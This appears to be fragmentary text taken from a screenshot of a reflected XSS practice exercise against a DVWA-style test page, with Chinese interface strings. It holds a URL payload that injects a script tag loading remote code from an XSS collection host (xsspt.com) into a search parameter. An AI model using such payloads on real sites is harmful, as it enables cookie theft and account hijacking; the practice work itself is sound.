 XSS-reflect
404 页面不存在
xsspt.com/BxKdLm
http://10.10.10.128/DVWA-mast
127.0.0.1/login/test.php?keyword=<script src=//xsspt.com/BxKdLm>alert(111)<%2Fscript>&sul
XSS-reflect
关键字:相关搜索结果为空
<script src=//xsspt.com 搜索